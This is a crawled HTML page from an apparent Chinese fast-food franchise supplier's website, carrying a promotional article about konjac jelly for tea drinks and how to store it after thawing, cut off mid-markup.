

--- FILE ---
content_type: text/html
request_url: http://smtfba.com/articshow.asp?menuid=27&id=193&dalei=27
body_size: 11103
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="天丰彼岸商贸,三明炸鸡,三明汉堡,三明奶茶,三明西式快餐加盟,三明西式快餐招商代理,三明中式简餐,三明汉堡设备,三明炸鸡设备,三明奶茶原料,三明汉堡店,三明炸鸡汉堡店，三明餐厅广告策划" />
<meta name="description" content="三明炸鸡,三明汉堡,三明奶茶,三明西式快餐加盟,三明西式快餐招商代理,三明中式简餐,三明汉堡设备,三明炸鸡设备,三明奶茶原料,三明汉堡店,三明炸鸡汉堡店,三明餐厅广告策划" />
<meta name="robots" content="all" />
<title>引领健康的茶饮新文化——恬晶爽 QQ蒟蒻_新品推广&nbsp;三明市天丰彼岸商贸有限公司【官网】三明炸鸡,三明奶茶,三明汉堡,三明西式快餐加盟,三明西式快餐招商代理,三明中式简餐,三明汉堡设备,三明炸鸡设备,三明奶茶原料,三明汉堡店,三明炸鸡汉堡店,三明餐厅广告策划</title>
<link href="style.css" rel="stylesheet" type="text/css" />
<script src="js/setHOME.js" type="text/javascript"></Script>
<script src='js/copy.js' type='text/javascript'></Script>
<script type=text/javascript src="js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="pngset/iepngfix_tilebg.js"></script>
<script src="js/jquery.kinMaxShow-1.1.src.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function(){
 $("#menu li").hover(function() {
  $(this).find("span").animate({opacity: "show"}, 200);
 }, function() {
  $(this).find("span").animate({opacity: "hide"}, 200);
 });
});
function getmmm(i)
{
document.getElementById("menn_"+i).className='ccc';	
}
function getmmout(i)
{document.getElementById("menn_"+i).className='';}
</script>
</head>
<body> 
<style>
.top{ text-align:right; color:#cf633d;font-family:'微软雅黑'; padding-right:57px; padding-top:10px;;}
.top a{ color:#cf633d;}

</style>
<div class="logo">
	
</div>
<div class="lanmumen">
    <div id="menu"><ul><li id='menn_0'><a href='index.asp'>首 页</a></li><li class='line'></li><li id='menn_1'><span class='sss' onmouseover='getmmm(1);' onmouseout='getmmout(1);'><div class='sss1' onmouseover='getmmm(1);'><div class='xl' onmouseover='getmmm(1);'><ul><li><a href='info.asp?menuid=32&dalei=32' target='' onmouseover='getmmm(1);'>新天丰优势</a></li><li><a href='info.asp?menuid=33&dalei=33' target='' onmouseover='getmmm(1);'>加盟流程</a></li><li><a href='info.asp?menuid=34&dalei=34' target='' onmouseover='getmmm(1);'>联系我们</a></li><ul></div></div></span><a href='info.asp?menuid=32&dalei=32&ii=1' target=''>诚邀加盟</a></li><li class='line'></li><li id='menn_2'><span class='sss' onmouseover='getmmm(2);' onmouseout='getmmout(2);'><div class='sss1' onmouseover='getmmm(2);'><div class='xl' onmouseover='getmmm(2);'><ul><li><a href='info.asp?menuid=37&dalei=37' target='' onmouseover='getmmm(2);'>艾麦基</a></li><li><a href='info.asp?menuid=41&dalei=41' target='' onmouseover='getmmm(2);'>动力杯</a></li><li><a href='info.asp?menuid=45&dalei=45' target='' onmouseover='getmmm(2);'>欣时客</a></li><li><a href='info.asp?menuid=49&dalei=49' target='' onmouseover='getmmm(2);'>必来客</a></li><ul></div></div></span><a href='picc.asp?menuid=3&ii=2' target=''>品牌空间</a></li><li class='line'></li><li id='menn_3'><span class='sss' onmouseover='getmmm(3);' onmouseout='getmmout(3);'><div class='sss1' onmouseover='getmmm(3);'><div class='xl' onmouseover='getmmm(3);'><ul><li><a href='pic.asp?menuid=28&dalei=28' target='' onmouseover='getmmm(3);'>宣传单模板</a></li><li><a href='pic.asp?menuid=29&dalei=29' target='' onmouseover='getmmm(3);'>点餐牌模板</a></li><li><a href='pic.asp?menuid=30&dalei=30' target='' onmouseover='getmmm(3);'>送餐卡模板</a></li><li><a href='pic.asp?menuid=31&dalei=31' target='' onmouseover='getmmm(3);'>产品海报模板</a></li><ul></div></div></span><a href='pic.asp?menuid=2&ii=3' target=''>广告策划</a></li><li class='line'></li><li id='menn_4'><span class='sss' onmouseover='getmmm(4);' onmouseout='getmmout(4);'><div class='sss1' onmouseover='getmmm(4);'><div class='xl' onmouseover='getmmm(4);'><ul><li><a href='pic.asp?menuid=8&dalei=8' target='' onmouseover='getmmm(4);'>炸鸡汉堡</a></li><li><a href='pic.asp?menuid=10&dalei=10' target='' onmouseover='getmmm(4);'>奶茶咖啡</a></li><li><a href='pic.asp?menuid=9&dalei=9' target='' onmouseover='getmmm(4);'>中西餐点</a></li><li><a href='pic.asp?menuid=11&dalei=11' target='' onmouseover='getmmm(4);'>炸鸡设备</a></li><li><a href='pic.asp?menuid=12&dalei=12' target='' onmouseover='getmmm(4);'>咖啡奶茶器具</a></li><li><a href='pic.asp?menuid=13&dalei=13' target='' onmouseover='getmmm(4);'>产品物料展示</a></li><li><a href='pic.asp?menuid=14&dalei=14' target='' onmouseover='getmmm(4);'>艾客莱专区</a></li><li><a href='pic.asp?menuid=58&dalei=58' target='' onmouseover='getmmm(4);'>桌椅展示</a></li><ul></div></div></span><a href='pic.asp?menuid=5&ii=4' target=''>产品展示</a></li><li class='line'></li><li id='menn_5'><a href='http://fjxtf.com/shop/' target='_blank'>网上商城</a></li><li class='line'></li><li id='menn_6'><span class='sss' onmouseover='getmmm(6);' onmouseout='getmmout(6);'><div class='sss1' onmouseover='getmmm(6);'><div class='xl' onmouseover='getmmm(6);'><ul><li><a href='info.asp?menuid=17&dalei=17' target='' onmouseover='getmmm(6);'>公司简介</a></li><li><a href='info.asp?menuid=18&dalei=18' target='' onmouseover='getmmm(6);'>企业文化</a></li><li><a href='info.asp?menuid=19&dalei=19' target='' onmouseover='getmmm(6);'>经营管理</a></li><li><a href='info.asp?menuid=20&dalei=20' target='' onmouseover='getmmm(6);'>物流中心</a></li><li><a href='info.asp?menuid=21&dalei=21' target='' onmouseover='getmmm(6);'>联系我们</a></li><li><a href='info.asp?menuid=4&dalei=4' target='' onmouseover='getmmm(6);'>成长历程</a></li><ul></div></div></span><a href='info.asp?menuid=17&dalei=17&ii=6' target=''>关于天丰彼岸</a></li><li class='line'></li><li id='menn_7'><span class='sss' onmouseover='getmmm(7);' onmouseout='getmmout(7);'><div class='sss1' onmouseover='getmmm(7);'><div class='xl' onmouseover='getmmm(7);'><ul><li><a href='articlist.asp?menuid=26&dalei=26' target='' onmouseover='getmmm(7);'>公司动态</a></li><li><a href='articlist.asp?menuid=27&dalei=27' target='' onmouseover='getmmm(7);'>新品推广</a></li><ul></div></div></span><a href='articlist.asp?menuid=26&dalei=26&ii=7' target=''>最新动态</a></li><li class='line'></li><li id='menn_8'><span class='sss' onmouseover='getmmm(8);' onmouseout='getmmout(8);'><div class='sss1' onmouseover='getmmm(8);'><div class='xl' onmouseover='getmmm(8);'><ul><li><a href='feedback_.asp?menuid=35&dalei=35' target='' onmouseover='getmmm(8);'>客户留言</a></li><li><a href='info.asp?menuid=36&dalei=36' target='' onmouseover='getmmm(8);'>联系我们</a></li><li><a href='feedback.asp?menuid=57&dalei=57' target='' onmouseover='getmmm(8);'>查看留言</a></li><ul></div></div></span><a href='feedback_.asp?menuid=35&dalei=35&ii=8' target=''>留言咨询</a></li></ul></div>
</div>
   
<div class="banner">
     <div id="kinMaxShow" >
      
      <div><img src="images/upfile/2018101910322236116.jpg" width="1600" height="462"; /></div>
      
      <div><img src="images/upfile/2018022717520977369.jpg" width="1600" height="462"; /></div>
      
      <div><img src="images/upfile/2017022411092393293.jpg" width="1600" height="462"; /></div>
      
      <div><img src="images/upfile/2017022411093667909.jpg" width="1600" height="462"; /></div>
      
      <div><img src="images/upfile/2017031917573734950.jpg" width="1600" height="462"; /></div>
      
     </div>
  </div>
  <script type="text/javascript">
	$(function(){
		$("#kinMaxShow").kinMaxShow();
	});
</script>
<div id="container">
<div class="heights10">&nbsp;</div>
<div class="infos">
<div class="info">
    <div class="infoleft">
<table width="258" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="52" style="background:url(images/lefts.jpg) no-repeat; text-indent:52px; font-size:14px; color:#fff;">最新动态&nbsp;</td>
  </tr>
  <tr>
    <td align="center" valign="top" bgcolor="#FFFFFF" style=""><div id="left_menu"><ul><li id='lm_26'><div class='leftyuan'><a href='articlist.asp?menuid=26&dalei=26' title='公司动态'>公司动态</a></div></li><li id='lm_27'><div class='leftyuan'><a href='articlist.asp?menuid=27&dalei=27' title='新品推广'>新品推广</a></div></li></ul></div></td>
  </tr>
  <tr>
    <td><img src="images/left2.jpg" width="258" height="22" /></td>
  </tr>
</table>
<div class="heights8">&nbsp;</div>
<table width="258" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="images/rx.jpg" width="258" height="47" /></td>
  </tr>
  <tr>
    <td height="278" align="center" valign="top" bgcolor="#FFFFFF"><div style="width:243px; padding:10px 0 10px 0; color:#505050; text-align:left; background:url(images/rx2.jpg) no-repeat 0 9px; margin:0 auto;"><P><SPAN style="FONT-SIZE: 13px; FONT-WEIGHT: bold; COLOR: #fd3f00"><IMG border=0 src="/images/upfile/201612/20161209164917454.jpg"></SPAN></P>
<P><SPAN style="FONT-SIZE: 16px; FONT-WEIGHT: bold; COLOR: #fd3f00">&#160; <FONT style="COLOR: #ff0000">◆ 加盟热线：<BR>&#160;&#160;&#160;&#160; </FONT></SPAN><SPAN style="FONT-SIZE: 16px; FONT-WEIGHT: bold; COLOR: #ff0000">18950951322 张经理<BR></SPAN><SPAN style="FONT-SIZE: 16px; FONT-WEIGHT: bold; COLOR: #ff0000"><SPAN style="FONT-SIZE: 16px; FONT-WEIGHT: bold; COLOR: #ff0000">&#160; ◆ </SPAN>技术咨询热线：<BR>&#160;&#160;&#160;&#160; 18065791916 <BR></SPAN></P></div></td>
  </tr>
  <tr>
    <td><a href="feedback.asp?menuid=16"><img src="images/rx1.jpg" width="258" height="" /></a></td>
  </tr>
</table>
</div>
    <div class="inforights">
        <div class="inforight">
            <div class="infolanmu"><div class="floatL"><table border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="9"></td>
    <td width="10"><img src="images/n1.jpg" width="10" height="37" /></td>
    <td style="background:url(images/n2.jpg) repeat-x;" class="infomenuname">新品推广</td>
    <td width="10"><img src="images/n3.jpg" width="10" height="37" /></td>
  </tr>
</table>
</div>
<div class="floatR"><span class="infohome">当前位置：<a href="index.asp">首 页</a> >> 最新动态 >>  <span class="infohomenname">新品推广&nbsp;&nbsp;</span></span></div>
<div class="clear"></div>
</div>
            <div class="infocontent">
              <div class="infocontentz"><div class='artictitle'>引领健康的茶饮新文化——恬晶爽 QQ蒟蒻</div><div class='artictitle_1'>浏览人数：4050</div><div class='artictitle_2'><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-copyright="0" data-cropselx1="0" data-cropselx2="556" data-cropsely1="0" data-cropsely2="313" data-ratio="0.496875" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/iatsVsFPCL9ZSvtY8mGLclnUfhHWuGYo22a1j3pFVy03c8bM3Vn0aDPGtFDr0Gj34yoYys23ZXO7mrK07lIfR1A/640?wx_fmt=jpeg" data-type="jpeg" data-w="1280" _width="556px" src="/images/upfile/20190308/15520099503345273.jpg" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; max-width: 100%; height: 238px; box-sizing: border-box !important; word-wrap: break-word !important; width: 446px; visibility: visible !important;" title="_10.jpg" alt="_10.jpg" width="446" height="238"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">大家看到&nbsp;<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">蒟蒻&nbsp;</strong></span>是不是很陌生呢 ？</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-copyright="0" data-ratio="0.8904593639575972" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/iatsVsFPCL9Yt8jV2dHEyxwibcqicce1ZRONKibtibr7UEGYFpbur5icGbWxkaP4hLZrhjULyjVvv6WDR69SHCoc3jrA/640?wx_fmt=jpeg" data-type="jpeg" data-w="283" _width="65px" src="/images/upfile/20190308/15520099902892499.jpg" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; max-width: 100%; height: 30px; box-sizing: border-box !important; word-wrap: break-word !important; width: 35px; visibility: visible !important;" title="20170411090748463.jpg" alt="20170411090748463.jpg" width="35" height="30"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">今天小编就为您详细的介绍一下</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">我们的新朋友</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0);"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 24px;">“蒟蒻”<img class="" data-copyright="0" data-ratio="1" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9YaibQdSDHAZqLibhKzR8THWsV7r5EJUG8Ro39biakpq8YtZejvicQRKLjsSagxicicxHC0OSiaTLpGFaW7A/640?wx_fmt=png" data-type="png" data-w="23" _width="23px" src="http://www.smtfba.com/images/upfile/20190308/15520100539683836.png" crossorigin="anonymous" data-fail="0" title="QQ图片20190304113632.png" alt="QQ图片20190304113632.png" style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; white-space: normal; margin: 0px; padding: 0px; max-width: 100%; height: auto !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 23px !important; visibility: visible !important;"/><img class="" data-copyright="0" data-ratio="1" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9YaibQdSDHAZqLibhKzR8THWsV7r5EJUG8Ro39biakpq8YtZejvicQRKLjsSagxicicxHC0OSiaTLpGFaW7A/640?wx_fmt=png" data-type="png" data-w="23" _width="23px" src="http://www.smtfba.com/images/upfile/20190308/15520100539683836.png" crossorigin="anonymous" data-fail="0" title="QQ图片20190304113632.png" alt="QQ图片20190304113632.png" style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; white-space: normal; margin: 0px; padding: 0px; max-width: 100%; height: auto !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 23px !important; visibility: visible !important;"/></span></strong></span><img class="" data-copyright="0" data-ratio="1" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9YaibQdSDHAZqLibhKzR8THWsV7r5EJUG8Ro39biakpq8YtZejvicQRKLjsSagxicicxHC0OSiaTLpGFaW7A/640?wx_fmt=png" data-type="png" data-w="23" _width="23px" src="/images/upfile/20190308/15520100539683836.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; max-width: 100%; height: auto !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 23px !important; visibility: visible !important;" title="QQ图片20190304113632.png" alt="QQ图片20190304113632.png"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-copyright="0" data-ratio="1.4140625" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/iatsVsFPCL9bLRP2uQnia2pkjFCOW9MHum5GCAMiaKSVvvYALZGrok1RXoZiaSeCbp3BJ1543zaNAbXicnXCL6ZJ7yQ/640?wx_fmt=jpeg" data-type="jpeg" data-w="1280" _width="677px" src="/images/upfile/20190308/15520100833173200.jpg" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; max-width: 100%; height: 437px; box-sizing: border-box !important; word-wrap: break-word !important; width: 348px; visibility: visible !important;" title="A4.jpg" alt="A4.jpg" width="348" height="437"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;">蒟蒻解冻后的存放</span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 172, 213);">1. 正常解冻后的处理方式：</span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;">直接常温存放,或是加入大量的冰块然后除水和冰块,口感更为Q弹。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 172, 213);">2.如欲粘稠状的处理方式：</span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;">加入大量的冰块,搅拌,除水和冰块,常温储放。(可以拌入适量的糖漿）</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 172, 213);"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">3.蒟蒻解冻后的存放：</strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;">常温放置三至四个小時后,较为粘稠口感偏软，可用热开水稍微洗一下,除水,加入大量冰块,除冰和水,常温备用 &#9702;（可以加入适量的糖浆）</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;"><br/></span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;"><br/></span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><strong style="margin: 0px; padding: 0px; 